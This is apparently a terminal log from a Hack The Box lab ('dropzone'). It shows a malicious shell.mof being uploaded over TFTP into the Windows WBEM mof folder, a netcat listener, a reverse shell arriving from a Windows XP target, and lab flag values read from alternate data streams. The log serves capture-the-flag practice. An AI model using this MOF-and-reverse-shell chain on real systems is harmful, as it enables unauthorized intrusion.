 Sent 1411 bytes in 0.8 seconds
tftp> put shell.mof \windows\system32\wbem\mof\shell.mof
Sent 1411 bytes in 1.0 seconds
tftp>
windows/htb/dropzone took 6s
→ ls
nmap  shell.mof  tftpbrowse
windows/htb/dropzone
→ cd tftpbrowse
htb/dropzone/tftpbrowse
→ ls
nc.exe  shell.mof  streams.exe
htb/dropzone/tftpbrowse
→ vim shell.mof
htb/dropzone/tftpbrowse took 20s
→ vim shell.mof
htb/dropzone/tftpbrowse took 21s
→
C:\DOCUME~1\Administrator\Desktop\flags\2 for the price of 1!.txt:
   :root_txt_3316ffe05fada8f8e651931a5c45edab:$DATA     5
   :user_txt_a6a4830ddd27a1bddd59d2aaa80f7940:$DATA     5
C:\DOCUME~1\Administrator\Desktop\flags>%
windows/htb/dropzone took 1m 0s
→ nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.90.
Ncat: Connection from 10.10.10.90:1067.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
[dropzone]0:nc* 1:ruby  2:nvim  3:nvim-
"kali" 20:48 15-Sep-20